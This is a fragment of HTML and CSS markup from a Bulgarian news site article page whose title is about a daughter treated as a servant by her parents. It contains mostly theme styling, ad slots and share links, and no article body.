                }.tdi_77_6b6 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_6b6 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_6b6 .result-msg,
                .tdi_77_6b6 .result-msg a{
                    color: #266fef;
                }.tdi_77_6b6 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_6b6 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_6b6 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_6b6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_6b6 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_6b6 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_6b6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_6b6 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_6b6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_6b6 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_6b6 .td-image-container,
				.ie11 .tdi_77_6b6 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_6b6 .td-module-meta-info,
				.ie11 .tdi_77_6b6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_6b6 .td-post-vid-time{
					display: block;
				}.tdi_77_6b6 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_6b6 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_6b6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_6b6 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_6b6 .td-read-more{
					display: none;
				}.tdi_77_6b6 .entry-review-stars{
					display: none;
				}.tdi_77_6b6 .td-icon-star,
                .tdi_77_6b6 .td-icon-star-empty,
                .tdi_77_6b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_6b6 .td-module-comments{
					display: none;
				}.tdi_77_6b6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_6b6 .td-post-category:hover{
					color: #000000;
				}.tdi_77_6b6 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_6b6 .td_module_wrap:hover .td-module-title a,
				.tdi_77_6b6 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_6b6 .td-post-author-name a{
					color: #666666;
				}.tdi_77_6b6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_6b6 .td-editor-date,
				.tdi_77_6b6 .td-editor-date .td-post-author-name,
				.tdi_77_6b6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_6b6 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_6b6 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_6b6 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_6b6 .result-msg{
                    padding: 6px 0;
                }.tdi_77_6b6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_6b6 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_6b6 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_6b6 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_6b6 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_6b6 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_6b6 .result-msg{
                    padding: 4px 0;
                }.tdi_77_6b6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_6b6 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_6b6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6b6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_6b6 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="65622" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_38b" class="tdc-zone"><div class="tdc_zone tdi_79_649  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_649{
                    min-height: 0;
                }
</style><div id="tdi_80_788" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_c98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_c98{
                    min-height: 0;
                }.tdi_81_c98,
				.tdi_81_c98 .tdc-columns{
				    display: block;
				}.tdi_81_c98 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_b69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_b69{
                    vertical-align: baseline;
                }.tdi_83_b69 .wpb_wrapper,
				.tdi_83_b69 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_b69 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_b69 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_b69{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_b69{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_b69{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_b69{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_882 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_882" >
<style>

/* inline tdc_css att */

.tdi_84_882{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_882 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_882{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_882{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_882{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_882 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_882 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_882 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_882 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_882 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_882{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_882 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_882 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" ><span class="tdb-cat-bg"></span>Любопитно</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_d58 td_block_template_1">
<style>
/* custom css */
.tdi_85_d58.td-a-rec{
					text-align: center;
				}.tdi_85_d58 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_448 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_448" >
<style>

/* inline tdc_css att */

.tdi_86_448{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_448{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_448 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_448 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_448{
					text-align: left;
				}.tdi_86_448 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_448 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_448 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_448 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_448 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Родителите ми отнеха детството, в това семейство аз не бях дъщеря, а обикновена прислужница</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_889  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_889{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_889,
				.tdi_89_889 .tdc-inner-columns{
				    display: block;
				}.tdi_89_889 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_889 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_889 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_684  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_684{
                    vertical-align: baseline;
                }.tdi_91_684 .wpb_wrapper,
				.tdi_91_684 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_684 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_684{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_684{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_bc8 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_bc8" >
<style>

/* inline tdc_css att */

.tdi_92_bc8{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_bc8{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_bc8{
                    display: inline-block;
                }.tdi_92_bc8 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_bc8 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_bc8 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_bc8 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_bc8 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_bc8 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_bc8 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_bc8 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_bc8 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_cb4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_cb4"   >
<style>
/* custom css */
.tdi_93_cb4 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_cb4 i,
				.tdi_93_cb4 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_cb4{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_cb4 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_68f{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_68f:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_68f svg{
				    fill: #cccccc;
				}.tdi_94_68f svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_68f td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_99c td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_99c" >
<style>

/* inline tdc_css att */

.tdi_95_99c{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_99c{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_99c i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_99c{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_99c i{
                    font-size: 12px;
                }.tdi_95_99c{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-65622">112916</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_c94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_c94"   >
<style>
/* custom css */
.tdi_96_c94 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_c94 i,
				.tdi_96_c94 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_c94{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_c66{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_c66:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_c66 svg{
				    fill: #cccccc;
				}.tdi_97_c66 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_c66 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_468 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_468" >
<style>

/* inline tdc_css att */

.tdi_98_468{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_468{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_468 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_468 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_468{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_468 i{
                    font-size: 10px;
                }.tdi_98_468{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_e8e  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_e8e{
                    vertical-align: baseline;
                }.tdi_100_e8e .wpb_wrapper,
				.tdi_100_e8e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_e8e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_e8e{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_86b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_86b" >
<style>

/* inline tdc_css att */

.tdi_101_86b{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_86b{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_86b{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_86b .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_86b .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_86b" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25be%25d0%25b4%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bc%25d0%25b8-%25d0%25be%25d1%2582%25d0%25bd%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D0%BC%D0%B8+%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%2C+%D0%B2+%D1%82%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B0%D0%B7+%D0%BD%D0%B5+%D0%B1%D1%8F%D1%85+%D0%B4%D1%8A%D1%89%D0%B5%D1%80%D1%8F%2C+%D0%B0+%D0%BE%D0%B1%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D1%86%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25be%25d0%25b4%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bc%25d0%25b8-%25d0%25be%25d1%2582%25d0%25bd%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/05/prislujnica.jpg&description=%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D0%BC%D0%B8+%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%2C+%D0%B2+%D1%82%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B0%D0%B7+%D0%BD%D0%B5+%D0%B1%D1%8F%D1%85+%D0%B4%D1%8A%D1%89%D0%B5%D1%80%D1%8F%2C+%D0%B0+%D0%BE%D0%B1%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D1%86%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D0%BC%D0%B8+%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%2C+%D0%B2+%D1%82%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B0%D0%B7+%D0%BD%D0%B5+%D0%B1%D1%8F%D1%85+%D0%B4%D1%8A%D1%89%D0%B5%D1%80%D1%8F%2C+%D0%B0+%D0%BE%D0%B1%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D1%86%D0%B0 %0A%0A https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
